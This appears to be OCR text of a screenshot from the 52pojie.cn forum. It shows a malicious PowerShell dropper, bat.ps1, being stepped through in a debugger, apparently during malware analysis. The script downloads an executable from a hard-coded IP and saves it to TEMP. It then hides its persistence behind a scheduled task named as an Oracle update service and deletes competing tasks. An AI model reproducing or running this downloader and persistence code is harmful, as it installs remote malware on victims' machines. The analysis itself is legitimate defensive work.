 bat.ps1 [只读] ✕
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -Execution
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
[DBG]: PS C:\Users\GuiShou>> $nurl
http://200.68.17.196/winupdate.exe
[DBG]: PS C:\Users\GuiShou>> $noutput
C:\Users\GuiShou\AppData\Local\Temp\yam.exe
[DBG]: PS C:\Users\GuiShou>>
吾爱破解论坛
www.52pojie.cn